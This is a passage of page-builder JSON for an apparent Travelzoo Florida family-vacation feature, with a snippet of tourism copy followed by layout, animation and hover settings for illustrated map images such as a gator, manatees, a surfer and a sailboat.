vacations. Around its more than 8,400 miles of waterfront, there are 570 beaches for playing, snorkeling, swimming and sunning. No fewer than 175 state parks offer the chance to unplug and witness unique bird, animal and plant life. And hundreds of trails across the Everglades, forests and beach boardwalks beckon to bikers and trekkers alike.","title":"Florida is tailor-made for family vacati"}}},"65a18d086d901":{"type":"shape-component","shape":"square","title":"Square Shape","x":49,"y":10611,"width":1,"height":1,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"65a18d086d901","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"width":540,"height":616,"x":0,"y":10293,"rotation":0,"interactions":[],"background":{"color":"#000000"},"backgroundHasBeenSet":true,"opacity":0.1}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"65a964629e329":{"title":"dali museum.png","progress":null,"type":"image-component","x":794,"y":1759,"width":209,"height":85,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e329","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.8,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e329"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":555,"y":1632,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"states":[],"transition":null}},"states":{"hover":{"x":794,"y":1759,"width":227,"height":92,"deltaX":-7,"deltaY":-3,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-9efd8384d3f202b445e946bc78816711-dali-museum-png","altText":null,"createDate":1705600098150,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1148,"y":580,"width":418,"height":170},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32a":{"title":"dominos.png","progress":null,"type":"image-component","x":1061,"y":1947,"width":135,"height":173,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":1.4,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e32a"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":565,"y":1642,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"transition":null,"states":[]}},"states":{"hover":{"x":1061,"y":1947,"width":151,"height":193,"deltaX":-14,"deltaY":-20,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-506fdd97a6f07c2f118163d07ebb61b3-dominos-png","altText":null,"createDate":1705600098151,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1682,"y":955,"width":270,"height":346},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32f":{"title":"delray beach text","progress":null,"type":"image-component","x":1026,"y":1917,"width":85,"height":20,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":615,"y":1692,"animations":[],"title":"replacement texts.png","crop":null}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-302c47919603f7eadf2058bca1bca806-replacement-texts-png","altText":null,"createDate":1705600098153,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1612,"y":895,"width":170,"height":40},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e330":{"title":"sailboat.png","progress":null,"type":"image-component","x":379,"y":1984,"width":73,"height":78,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e330","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e330"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":625,"y":1702,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"states":[],"transition":null}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":379,"y":1984,"width":86,"height":92,"deltaX":0,"deltaY":-14}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-ecd8b77be1f001a753565beb1a2b72de-sailboat-png","altText":null,"createDate":1705600098153,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":318,"y":1029,"width":146,"height":156},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e331":{"title":"spaceships.png","progress":null,"type":"image-component","x":980,"y":1589,"width":170,"height":210,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e331","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.4,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e331"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967fe9e336","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":635,"y":1712,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"states":[],"transition":null}},"states":{"hover":{"x":980,"y":1589,"width":214,"height":263,"deltaX":-15,"deltaY":-53,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-35152016d14c5c4458ab3ec892b3c578-spaceships-png","altText":null,"createDate":1705600098153,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1520,"y":240,"width":340,"height":420},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e332":{"title":"surfer.png","progress":null,"type":"image-component","x":1049,"y":1799,"width":146,"height":155,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e332","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e332"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":645,"y":1722,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"transition":null,"states":[]}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":1049,"y":1799,"width":171,"height":182,"deltaX":-12,"deltaY":-13,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":48,"sepia":0,"invert":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c7dc6412cd2d5b0089dfcb92d5ec63e-surfer-png","altText":null,"createDate":1705600098154,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1658,"y":660,"width":292,"height":310},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32d":{"title":"kayak.png","progress":null,"type":"image-component","x":600,"y":1554,"width":169,"height":89,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e32d"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967d99e335","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":595,"y":1672,"animations":[],"animationsReplayOnScroll":false,"crop":null,"states":[],"transition":null}},"states":{"hover":{"x":600,"y":1554,"width":199,"height":105,"deltaX":-22,"deltaY":-4,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-c760badd14bde65d527f65121090a357-kayak-png","altText":null,"createDate":1705600098152,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":760,"y":170,"width":338,"height":178},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32e":{"title":"manatees.png","progress":null,"type":"image-component","x":658,"y":1672,"width":140,"height":94,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e32e"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9681b9e337","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":605,"y":1682,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"states":[],"transition":null}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":658,"y":1672,"width":162,"height":109,"deltaX":-15,"deltaY":-10}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c0bbcad7c21714ce9752d7cb958487d-manatees-png","altText":null,"createDate":1705600098152,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":876,"y":406,"width":280,"height":188},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32c":{"title":"gator.png","progress":null,"type":"image-component","x":855,"y":1923,"width":171,"height":131,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a964629e32c"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9689c9e33a","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":585,"y":1662,"animations":[],"animationsReplayOnScroll":false,"exitAnimations":[],"crop":null,"transition":null,"states":[]}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":855,"y":1923,"width":193,"height":148,"deltaX":-13,"deltaY":-16}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-aeaf94d4825524cd71322006f4fe31ae-gator-png","altText":null,"createDate":1705600098152,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1270,"y":907,"width":342,"height":262},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a964629e32b":{"title":"Florida-Final_BACKGROUND.jpg","progress":null,"type":"image-component","x":220,"y":1469,"width":1000,"height":693,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"65a964629e32b","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":null,"width":300,"height":300,"interactions":[],"editable":false,"progress":5,"image":null,"x":575,"y":1652,"visible":true,"animations":[]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-b8a671bfcaecc24d91910396cfb2653a-florida-final-background-jpg","altText":null,"createDate":1705600098152,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65a965699e333":{"title":"cocoa beach text","progress":null,"type":"image-component","x":968,"y":1743,"width":81,"height":13,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a965699e333","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-302c47919603f7eadf2058bca1bca806-replacement-texts-png","altText":null,"createDate":1705600361348,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1496,"y":548,"width":162,"height":26},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"interactions":[],"x":220,"y":1469,"width":1000,"height":693,"crop":null,"title":"replacement texts.png"}}},"65a969f89e346":{"title":"Florida-Final_BACKGROUND.jpg","progress":null,"type":"image-component","x":56,"y":2155,"width":1000,"height":693,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e346","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-b8a671bfcaecc24d91910396cfb2653a-florida-final-background-jpg","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":-52,"y":2095,"width":633,"height":439,"interactions":[],"rotation":0,"animations":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false}}},"65a969f89e345":{"title":"dominos.png","progress":null,"type":"image-component","x":897,"y":2633,"width":135,"height":173,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e345","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":1.4,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e345"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"x":1061,"y":1947,"width":151,"height":193,"deltaX":-14,"deltaY":-20,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-506fdd97a6f07c2f118163d07ebb61b3-dominos-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1682,"y":955,"width":270,"height":346},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":440,"y":2416,"width":86,"height":109,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":1.4,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e344":{"title":"sailboat.png","progress":null,"type":"image-component","x":215,"y":2670,"width":73,"height":78,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e344","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e344"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":379,"y":1984,"width":86,"height":92,"deltaX":0,"deltaY":-14}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-ecd8b77be1f001a753565beb1a2b72de-sailboat-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":318,"y":1029,"width":146,"height":156},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":48,"y":2421,"width":46,"height":49,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":1.2,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e343":{"title":"gator.png","progress":null,"type":"image-component","x":691,"y":2609,"width":171,"height":131,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e343","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e343"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9689c9e33a","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":855,"y":1923,"width":193,"height":148,"deltaX":-13,"deltaY":-16}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-aeaf94d4825524cd71322006f4fe31ae-gator-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1270,"y":907,"width":342,"height":262},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":350,"y":2382,"width":108,"height":83,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9689c9e33a","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":1.2,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e342":{"title":"surfer.png","progress":null,"type":"image-component","x":885,"y":2485,"width":146,"height":155,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e342","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e342"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":1049,"y":1799,"width":171,"height":182,"deltaX":-12,"deltaY":-13,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":48,"sepia":0,"invert":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c7dc6412cd2d5b0089dfcb92d5ec63e-surfer-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1658,"y":660,"width":292,"height":310},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":458,"y":2305,"width":92,"height":98,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a968829e339","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":1,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e341":{"title":"dali 